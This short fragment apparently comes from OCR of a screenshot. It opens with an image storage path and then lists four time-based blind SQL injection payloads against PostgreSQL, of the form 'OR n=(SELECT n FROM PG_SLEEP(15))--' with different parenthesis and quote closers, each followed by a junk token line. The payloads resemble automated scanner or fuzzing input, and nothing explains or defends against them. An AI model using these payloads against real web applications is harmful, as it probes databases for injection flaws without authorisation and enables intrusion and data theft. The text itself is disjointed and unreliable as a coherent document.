
-1 OR 11=(SELECT 11 FROM PG_SLEEP(15))--
tGhYxqFm(1)
-1) OR 823=(SELECT 823 FROM PG_SLEEP(15))--
tGhYxqFm(1)
-1)) OR 216=(SELECT 216 FROM PG_SLEEP(15))--
tGhYxqFm(1)
lSOgjSD5' OR 412=(SELECT 412 FROM PG_SLEEP(15))--
tGhYxqFm(1)